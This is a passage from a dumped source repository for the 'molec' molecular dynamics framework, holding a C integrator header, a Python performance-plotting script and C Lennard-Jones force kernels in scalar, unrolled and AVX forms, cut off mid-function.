"length_bytes": 1865,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 43,
"path": "/include/molec/Integrator.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_INTEGRATOR_H\r\n#define MOLEC_INTEGRATOR_H\r\n\r\n#include <molec/Common.h>\r\n\r\n/** Define function pointer for integration routine */\r\ntypedef void (*molec_force_integration)(float*, float*, const float*, float*, const int);\r\n\r\n/**\r\n * @brief Leapfrog integration scheme (refrence version)\r\n *\r\n * Integrate the position and velocity array @c x and @c v using a leapfrog integration scheme.\r\n * In addition the kinect energy @c Ekin is going to be calculated.\r\n * @see https://en.wikipedia.org/wiki/Leapfrog_integration\r\n *\r\n * @param x Array of lenght N representing the position (stored at t_i)\r\n * @param v Array of lenght N representing the velocity (stored at t_{i+1/2})\r\n * @param f Array of lenght N representing the force (stored at t_i)\r\n * @param Ekin Real scalar to store the kinetic energy\r\n * @param N Size of arrays\r\n */\r\nvoid molec_integrator_leapfrog_refrence(float* x, float* v, const float* f, float* Ekin, const int N);\r\nvoid molec_integrator_leapfrog_unroll_2(float* x, float* v, const float* f, float* Ekin, const int N);\r\nvoid molec_integrator_leapfrog_unroll_4(float* x, float* v, const float* f, float* Ekin, const int N);\r\nvoid molec_integrator_leapfrog_unroll_8(float* x, float* v, const float* f, float* Ekin, const int N);\r\nvoid molec_integrator_leapfrog_avx(float* x, float* v, const float* f, float* Ekin, const int N);\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.4637224078178406,
"alphanum_fraction": 0.5173501372337341,
"avg_line_length": 24.158729553222656,
"blob_id": "5c38b42e74d76190861337d5213c1f9a9978e7ab",
"content_id": "52f5f56f4c57abb11547554a5e19afad35f2dc14",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1585,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 63,
"path": "/python/periodic.py",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n# _\n# _ __ ___ ___ | | ___ ___\n# | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n# | | | | | | (_) | | __/ (__\n# |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n#\n# Copyright (C) 2016 Carlo Del Don ([email protected])\n# Michel Breyer ([email protected])\n# Florian Frei ([email protected])\n# Fabian Thuring ([email protected])\n#\n# This file is distributed under the MIT Open Source License.\n# See LICENSE.txt for details.\n\nfrom pymolec import *\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport seaborn as sns\n\n# seaborn formatting\nsns.set_context(\"notebook\", font_scale=1.1)\nsns.set_style(\"darkgrid\")\nsns.set_palette('deep')\ndeep = [\"#4C72B0\", \"#55A868\", \"#C44E52\", \"#8172B2\", \"#CCB974\", \"#64B5CD\"]\n\ndef main():\n\n periodics = ['ref', 'c4']\n N = np.array([1000, 2000, 3000, 4000, 5000, 6000, 7000, 10000])\n\n flops = 2 * N # mod plus addition\n\n fig = plt.figure()\n ax = fig.add_subplot(1,1,1);\n\n for periodic in periodics:\n p = pymolec(N=N, periodic=periodic )\n output = p.run()\n\n perf = flops / output['periodic']\n ax.plot(N, perf, 'o-')\n\n\n ax.set_xlim([np.min(N)-100, np.max(N)+100])\n ax.set_ylim([0,2])\n\n ax.set_xlabel('Number of particles')\n ax.set_ylabel('Performance [Flops/Cycle]',\n rotation=0,\n horizontalalignment = 'left')\n ax.yaxis.set_label_coords(-0.055, 1.05)\n\n plt.legend(periodics)\n\n filename = 'periodic.pdf'\n print(\"saving '%s'\" % filename )\n plt.savefig(filename)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4231908619403839,
"alphanum_fraction": 0.4630764424800873,
"avg_line_length": 32.906494140625,
"blob_id": "d06c645ae5531d2c09e0f8c4b8589cb76c5a553e",
"content_id": "a4608b56075631e25eefcde084d92f7dc069a079",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 39162,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 1155,
"path": "/src/ForceQuadrant.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Force.h>\n#include <molec/Quadrant.h>\n#include <molec/Timer.h>\n#include <immintrin.h>\n#include <math.h>\n\n/**\n * @brief neighbor_cells[i] constains the 27 indices of its neighbor cells\n */\nstatic int** neighbor_cells;\n\n/**************************************************************************************************/\n\nvoid molec_quadrant_neighbor_interaction(molec_Quadrant_t q, molec_Quadrant_t q_n, float* Epot_)\n{\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n const float L_x2 = L_x * 0.5f;\n const float L_y2 = L_y * 0.5f;\n const float L_z2 = L_z * 0.5f;\n const float Rcut2 = molec_parameter->Rcut2;\n\n const int N = q.N;\n const int N_n = q_n.N;\n\n for(int i = 0; i < N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = 0; j < N_n; ++j)\n {\n const float xij = distL2(xi, q_n.x[j], L_x, L_x2);\n const float yij = distL2(yi, q_n.y[j], L_y, L_y2);\n const float zij = distL2(zi, q_n.z[j], L_z, L_z2);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n q_n.f_x[j] -= fr * xij;\n q_n.f_y[j] -= fr * yij;\n q_n.f_z[j] -= fr * zij;\n }\n }\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n}\n\nvoid molec_quadrant_self_interaction(molec_Quadrant_t q, float* Epot_)\n{\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n const float L_x2 = L_x * 0.5f;\n const float L_y2 = L_y * 0.5f;\n const float L_z2 = L_z * 0.5f;\n const float Rcut2 = molec_parameter->Rcut2;\n\n for(int i = 0; i < q.N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = i + 1; j < q.N; ++j)\n {\n\n const float xij = distL2(xi, q.x[j], L_x, L_x2);\n const float yij = distL2(yi, q.y[j], L_y, L_y2);\n const float zij = distL2(zi, q.z[j], L_z, L_z2);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n q.f_x[j] -= fr * xij;\n q.f_y[j] -= fr * yij;\n q.f_z[j] -= fr * zij;\n }\n }\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n}\n\nvoid molec_force_quadrant(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n float Epot_ = 0;\n\n // Build the neighbor_cell array only if not initialized before\n if(neighbor_cells == NULL)\n {\n MOLEC_MALLOC(neighbor_cells, cellList_parameter.N * sizeof(int*));\n for(int i = 0; i < cellList_parameter.N; ++i)\n MOLEC_MALLOC(neighbor_cells[i], 27 * sizeof(int));\n\n molec_build_cell_neighbors(neighbor_cells, cellList_parameter);\n }\n\n molec_Quadrant_t* quadrants = molec_quadrant_init(N, cellList_parameter, sim);\n\n\n // loop over the quadrants\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n {\n\n // loop over all the neighbors\n for(int neighbor_cell = 0; neighbor_cell < 27; ++neighbor_cell)\n {\n int n_idx = neighbor_cells[idx][neighbor_cell];\n\n if(idx > n_idx)\n molec_quadrant_neighbor_interaction(quadrants[idx], quadrants[n_idx], &Epot_);\n\n else if(idx == n_idx)\n molec_quadrant_self_interaction(quadrants[idx], &Epot_);\n }\n }\n\n molec_quadrants_finalize(quadrants, cellList_parameter, sim);\n\n *Epot = Epot_;\n}\n\n/**************************************************************************************************/\n\n/**\n * @brief neighbor_cells_ghost[i] constains the 27 indices of its neighbor cells\n */\nstatic int** neighbor_cells_ghost;\n\nMOLEC_INLINE float dist_ghost(float x, float y)\n{\n float r = x - y;\n return r;\n}\n\nvoid molec_quadrant_neighbor_interaction_ghost(molec_Quadrant_t q,\n molec_Quadrant_t q_n,\n float* Epot_)\n{\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n\n const float Rcut2 = molec_parameter->Rcut2;\n\n const int N = q.N;\n const int N_n = q_n.N;\n\n for(int i = 0; i < N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = 0; j < N_n; ++j)\n {\n const float xij = dist_ghost(xi, q_n.x[j]);\n const float yij = dist_ghost(yi, q_n.y[j]);\n const float zij = dist_ghost(zi, q_n.z[j]);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n q_n.f_x[j] -= fr * xij;\n q_n.f_y[j] -= fr * yij;\n q_n.f_z[j] -= fr * zij;\n }\n }\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n}\n\nvoid molec_quadrant_self_interaction_ghost(molec_Quadrant_t q, float* Epot_)\n{\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n\n const float Rcut2 = molec_parameter->Rcut2;\n\n for(int i = 0; i < q.N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = i + 1; j < q.N; ++j)\n {\n const float xij = dist_ghost(xi, q.x[j]);\n const float yij = dist_ghost(yi, q.y[j]);\n const float zij = dist_ghost(zi, q.z[j]);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n q.f_x[j] -= fr * xij;\n q.f_y[j] -= fr * yij;\n q.f_z[j] -= fr * zij;\n }\n }\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n}\n\nvoid molec_force_quadrant_ghost(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n const int N_z_ghost = cellList_parameter.N_z + 2;\n\n float Epot_ = 0;\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_START();\n // Build the neighbor_cell array only if not initialized before\n if(neighbor_cells_ghost == NULL)\n {\n const int N_ghost = N_x_ghost * N_y_ghost * N_z_ghost;\n MOLEC_MALLOC(neighbor_cells_ghost, N_ghost * sizeof(int*));\n // allocate the neighors for the inner quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n MOLEC_MALLOC(neighbor_cells_ghost[idx], 27 * sizeof(int));\n }\n\n molec_build_cell_neighbors_ghost(neighbor_cells_ghost, cellList_parameter);\n }\n\n molec_Quadrant_t* quadrants = molec_quadrant_init_ghost(N, cellList_parameter, sim);\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_STOP();\n\n // loop over the internal quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // loop over all the neighbors\n for(int neighbor_cell = 0; neighbor_cell < 27; ++neighbor_cell)\n {\n int n_idx = neighbor_cells_ghost[idx][neighbor_cell];\n\n if(quadrants[idx].idx < quadrants[n_idx].idx)\n molec_quadrant_neighbor_interaction_ghost(quadrants[idx], quadrants[n_idx],\n &Epot_);\n\n else if(idx == n_idx)\n molec_quadrant_self_interaction_ghost(quadrants[idx], &Epot_);\n }\n }\n\n molec_quadrants_finalize_ghost(quadrants, cellList_parameter, sim);\n\n *Epot = Epot_;\n}\n\n/**************************************************************************************************/\n\nvoid molec_quadrant_neighbor_interaction_ghost_unroll(molec_Quadrant_t q,\n molec_Quadrant_t q_n,\n float* Epot_)\n{\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n\n const float Rcut2 = molec_parameter->Rcut2;\n\n const int N = q.N;\n const int N_n = q_n.N;\n\n for(int i = 0; i < N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = 0; j < N_n; j += 3)\n {\n const float xij_0 = xi - q_n.x[j+0];\n const float xij_1 = xi - q_n.x[j+1];\n const float xij_2 = xi - q_n.x[j+2];\n\n const float xij2_0 = xij_0 * xij_0;\n const float xij2_1 = xij_1 * xij_1;\n const float xij2_2 = xij_2 * xij_2;\n\n const float yij_0 = yi - q_n.y[j+0];\n const float yij_1 = yi - q_n.y[j+1];\n const float yij_2 = yi - q_n.y[j+2];\n\n const float yij2_0 = yij_0 * yij_0;\n const float yij2_1 = yij_1 * yij_1;\n const float yij2_2 = yij_2 * yij_2;\n\n const float zij_0 = zi - q_n.z[j+0];\n const float zij_1 = zi - q_n.z[j+1];\n const float zij_2 = zi - q_n.z[j+2];\n\n const float zij2_0 = zij_0 * zij_0;\n const float zij2_1 = zij_1 * zij_1;\n const float zij2_2 = zij_2 * zij_2;\n\n const float r2_0 = xij2_0 + yij2_0 + zij2_0;\n const float r2_1 = xij2_1 + yij2_1 + zij2_1;\n const float r2_2 = xij2_2 + yij2_2 + zij2_2;\n\n if(r2_0 < Rcut2)\n {\n const float s2 = (sigLJ * sigLJ) / r2_0;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_0 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_0;\n f_yi += fr * yij_0;\n f_zi += fr * zij_0;\n\n q_n.f_x[j+0] -= fr * xij_0;\n q_n.f_y[j+0] -= fr * yij_0;\n q_n.f_z[j+0] -= fr * zij_0;\n }\n\n if(r2_1 < Rcut2)\n {\n const float s2 = (sigLJ * sigLJ) / r2_1;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_1 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_1;\n f_yi += fr * yij_1;\n f_zi += fr * zij_1;\n\n q_n.f_x[j+1] -= fr * xij_1;\n q_n.f_y[j+1] -= fr * yij_1;\n q_n.f_z[j+1] -= fr * zij_1;\n }\n\n if(r2_2 < Rcut2)\n {\n const float s2 = (sigLJ * sigLJ) / r2_2;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_2;\n f_yi += fr * yij_2;\n f_zi += fr * zij_2;\n\n q_n.f_x[j+2] -= fr * xij_2;\n q_n.f_y[j+2] -= fr * yij_2;\n q_n.f_z[j+2] -= fr * zij_2;\n }\n\n }\n\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n}\n\nvoid molec_quadrant_self_interaction_ghost_unroll(molec_Quadrant_t q, float* Epot_)\n{\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n\n const float Rcut2 = molec_parameter->Rcut2;\n\n for(int i = 0; i < q.N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = i + 1; j < q.N; j += 2)\n {\n const float xij_0 = xi - q.x[j+0];\n const float xij_1 = xi - q.x[j+1];\n\n const float xij2_0 = xij_0 * xij_0;\n const float xij2_1 = xij_1 * xij_1;\n\n const float yij_0 = yi - q.y[j+0];\n const float yij_1 = yi - q.y[j+1];\n\n const float yij2_0 = yij_0 * yij_0;\n const float yij2_1 = yij_1 * yij_1;\n\n const float zij_0 = zi - q.z[j+0];\n const float zij_1 = zi - q.z[j+1];\n\n const float zij2_0 = zij_0 * zij_0;\n const float zij2_1 = zij_1 * zij_1;\n\n const float r2_0 = xij2_0 + yij2_0 + zij2_0;\n const float r2_1 = xij2_1 + yij2_1 + zij2_1;\n\n if(r2_0 < Rcut2)\n {\n const float s2 = (sigLJ * sigLJ) / r2_0;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_0 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_0;\n f_yi += fr * yij_0;\n f_zi += fr * zij_0;\n\n q.f_x[j+0] -= fr * xij_0;\n q.f_y[j+0] -= fr * yij_0;\n q.f_z[j+0] -= fr * zij_0;\n }\n\n if(r2_1 < Rcut2)\n {\n const float s2 = (sigLJ * sigLJ) / r2_1;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_1 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_1;\n f_yi += fr * yij_1;\n f_zi += fr * zij_1;\n\n q.f_x[j+1] -= fr * xij_1;\n q.f_y[j+1] -= fr * yij_1;\n q.f_z[j+1] -= fr * zij_1;\n }\n\n }\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n}\n\nvoid molec_force_quadrant_ghost_unroll(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n const int N_z_ghost = cellList_parameter.N_z + 2;\n\n float Epot_ = 0;\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_START();\n // Build the neighbor_cell array only if not initialized before\n if(neighbor_cells_ghost == NULL)\n {\n const int N_ghost = N_x_ghost * N_y_ghost * N_z_ghost;\n MOLEC_MALLOC(neighbor_cells_ghost, N_ghost * sizeof(int*));\n // allocate the neighors for the inner quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n MOLEC_MALLOC(neighbor_cells_ghost[idx], 27 * sizeof(int));\n }\n\n molec_build_cell_neighbors_ghost(neighbor_cells_ghost, cellList_parameter);\n }\n\n molec_Quadrant_t* quadrants = molec_quadrant_init_ghost(N, cellList_parameter, sim);\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_STOP();\n\n // loop over the internal quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // loop over all the neighbors\n for(int neighbor_cell = 0; neighbor_cell < 27; ++neighbor_cell)\n {\n int n_idx = neighbor_cells_ghost[idx][neighbor_cell];\n\n if(quadrants[idx].idx < quadrants[n_idx].idx)\n molec_quadrant_neighbor_interaction_ghost_unroll(quadrants[idx], quadrants[n_idx],\n &Epot_);\n\n else if(idx == n_idx)\n molec_quadrant_self_interaction_ghost_unroll(quadrants[idx], &Epot_);\n }\n }\n\n molec_quadrants_finalize_ghost(quadrants, cellList_parameter, sim);\n\n *Epot = Epot_;\n}\n\n/**************************************************************************************************/\n\nmolec_uint64_t num_potential_interactions = 0;\nmolec_uint64_t num_effective_interactions = 0;\n\nvoid molec_quadrant_neighbor_interaction_avx(molec_Quadrant_t q, molec_Quadrant_t q_n, float* Epot_)\n{\n const __m256 sigLJ = _mm256_set1_ps(molec_parameter->sigLJ);\n const __m256 epsLJ = _mm256_set1_ps(molec_parameter->epsLJ);\n\n const __m256 Rcut2 = _mm256_set1_ps(molec_parameter->Rcut2);\n\n const int N = q.N;\n const int N_n = q_n.N_pad;\n\n __m256 Epot8 = _mm256_setzero_ps();\n __m256 _1 = _mm256_set1_ps(1.f);\n __m256 _2 = _mm256_set1_ps(2.f);\n __m256 _24epsLJ = _mm256_mul_ps(_mm256_set1_ps(24.f), epsLJ);\n\n for(int i = 0; i < N; ++i)\n {\n const __m256 xi = _mm256_set1_ps(q.x[i]);\n const __m256 yi = _mm256_set1_ps(q.y[i]);\n const __m256 zi = _mm256_set1_ps(q.z[i]);\n\n __m256 f_xi = _mm256_setzero_ps();\n __m256 f_yi = _mm256_setzero_ps();\n __m256 f_zi = _mm256_setzero_ps();\n\n for(int j = 0; j < N_n; j += 8)\n {\n // count number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_potential_interactions;\n\n // load coordinates and fores into AVX vectors\n const __m256 xj = _mm256_load_ps(&q_n.x[j]);\n const __m256 yj = _mm256_load_ps(&q_n.y[j]);\n const __m256 zj = _mm256_load_ps(&q_n.z[j]);\n\n __m256 f_xj = _mm256_load_ps(&q_n.f_x[j]);\n __m256 f_yj = _mm256_load_ps(&q_n.f_y[j]);\n __m256 f_zj = _mm256_load_ps(&q_n.f_z[j]);\n\n\n // distance computation\n const __m256 xij = _mm256_sub_ps(xi, xj);\n const __m256 xij2 = _mm256_mul_ps(xij, xij);\n\n const __m256 yij = _mm256_sub_ps(yi, yj);\n const __m256 yij2 = _mm256_mul_ps(yij, yij);\n\n const __m256 zij = _mm256_sub_ps(zi, zj);\n const __m256 zij2 = _mm256_mul_ps(zij, zij);\n\n const __m256 r2 = _mm256_add_ps(_mm256_add_ps(xij2, yij2), zij2);\n\n\n // r2 < Rcut2\n const __m256 mask = _mm256_cmp_ps(r2, Rcut2, _CMP_LT_OQ);\n\n // if( any(r2 < R2) )\n if(_mm256_movemask_ps(mask))\n {\n // count effective number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_effective_interactions;\n\n const __m256 r2inv = _mm256_div_ps(_1, r2);\n\n const __m256 s2 = _mm256_mul_ps(_mm256_mul_ps(sigLJ, sigLJ), r2inv);\n const __m256 s6 = _mm256_mul_ps(_mm256_mul_ps(s2, s2), s2);\n const __m256 s12 = _mm256_mul_ps(s6, s6);\n\n const __m256 s12_minus_s6 = _mm256_sub_ps(s12, s6);\n const __m256 two_s12_minus_s6 = _mm256_sub_ps(_mm256_mul_ps(_2, s12), s6);\n\n Epot8 = _mm256_add_ps(Epot8, _mm256_and_ps(s12_minus_s6, mask));\n\n const __m256 fr = _mm256_mul_ps(_mm256_mul_ps(_24epsLJ, r2inv), two_s12_minus_s6);\n const __m256 fr_mask = _mm256_and_ps(fr, mask);\n\n const __m256 fr_x = _mm256_mul_ps(fr_mask, xij);\n const __m256 fr_y = _mm256_mul_ps(fr_mask, yij);\n const __m256 fr_z = _mm256_mul_ps(fr_mask, zij);\n\n // update forces\n f_xi = _mm256_add_ps(f_xi, fr_x);\n f_yi = _mm256_add_ps(f_yi, fr_y);\n f_zi = _mm256_add_ps(f_zi, fr_z);\n\n\n f_xj = _mm256_sub_ps(f_xj, fr_x);\n f_yj = _mm256_sub_ps(f_yj, fr_y);\n f_zj = _mm256_sub_ps(f_zj, fr_z);\n\n // store back j-forces\n _mm256_store_ps(&q_n.f_x[j], f_xj);\n _mm256_store_ps(&q_n.f_y[j], f_yj);\n _mm256_store_ps(&q_n.f_z[j], f_zj);\n }\n }\n\n // update i-forces\n float MOLEC_ALIGNAS(32) f_array[8];\n _mm256_store_ps(f_array, f_xi);\n q.f_x[i] += f_array[0] + f_array[1] + f_array[2] + f_array[3] + f_array[4] + f_array[5]\n + f_array[6] + f_array[7];\n _mm256_store_ps(f_array, f_yi);\n q.f_y[i] += f_array[0] + f_array[1] + f_array[2] + f_array[3] + f_array[4] + f_array[5]\n + f_array[6] + f_array[7];\n _mm256_store_ps(f_array, f_zi);\n q.f_z[i] += f_array[0] + f_array[1] + f_array[2] + f_array[3] + f_array[4] + f_array[5]\n + f_array[6] + f_array[7];\n }\n\n float MOLEC_ALIGNAS(32) E_pot_array[8];\n _mm256_store_ps(E_pot_array, Epot8);\n\n // perform reduction of potential energy\n *Epot_ += 4\n * molec_parameter->epsLJ*(E_pot_array[0] + E_pot_array[1] + E_pot_array[2]\n + E_pot_array[3] + E_pot_array[4] + E_pot_array[5]\n + E_pot_array[6] + E_pot_array[7]);\n}\n\nvoid molec_quadrant_self_interaction_avx(molec_Quadrant_t q, float* Epot_)\n{\n// const float sigLJ = molec_parameter->sigLJ;\n// const float epsLJ = molec_parameter->epsLJ;\n\n// const float Rcut2 = molec_parameter->Rcut2;\n\n// for(int i = 0; i < q.N; ++i)\n// {\n// float xi = q.x[i];\n// float yi = q.y[i];\n// float zi = q.z[i];\n\n// float f_xi = q.f_x[i];\n// float f_yi = q.f_y[i];\n// float f_zi = q.f_z[i];\n\n// for(int j = i + 1; j < q.N; ++j)\n// {\n// const float xij = xi - q.x[j];\n// const float yij = yi - q.y[j];\n// const float zij = zi - q.z[j];\n\n// const float r2 = xij * xij + yij * yij + zij * zij;\n\n// if(r2 < Rcut2)\n// {\n// // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n// const float s2 = (sigLJ * sigLJ) / r2;\n// const float s6 = s2 * s2 * s2;\n\n// *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n// const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n// f_xi += fr * xij;\n// f_yi += fr * yij;\n// f_zi += fr * zij;\n\n// q.f_x[j] -= fr * xij;\n// q.f_y[j] -= fr * yij;\n// q.f_z[j] -= fr * zij;\n// }\n// }\n// q.f_x[i] = f_xi;\n// q.f_y[i] = f_yi;\n// q.f_z[i] = f_zi;\n// }\n\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n\n const float Rcut2 = molec_parameter->Rcut2;\n\n float Epot = 